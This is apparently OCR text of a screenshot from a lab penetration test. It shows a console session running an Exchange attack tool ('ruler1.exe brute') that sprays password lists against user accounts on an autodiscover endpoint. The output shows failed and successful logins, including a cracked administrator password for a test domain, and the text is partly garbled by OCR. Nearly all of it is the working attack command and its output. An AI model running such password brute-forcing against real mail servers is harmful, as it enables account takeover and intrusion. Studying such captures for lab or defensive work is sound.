 C:\Users\ \Desktop>ruler1.exe --insecure --url https://exchange.
/autodiscover/autodiscover.xml brute --users user.txt --passwords pass1.txt --v
erbose
[+] Starting bruteforce
[+] Using end-point: https://exchange.hacke.testlab/autodiscover/autodiscover.xm
l
[+] 0 of 2 passwords checked
:Aa123456d: swag7@hacke.testlab
:Aa123456d: test@hacke.testlab
:Aa123456d: jack@hacke.testlab
[x] Failed: administrator@hacke.testlab:Aa123456
:Abcd_1234: swag7@hacke.testlab
:Abcd_1234: test@hacke.testlab
:Abcd_1234: jack@hacke.testlab
[+] ←[96mSuccess: administrator@hacke.testlab:Abcd_1234←[0m
:swag7@hacke.testlabcke.testlab
:test@hacke.testlabcke.testlab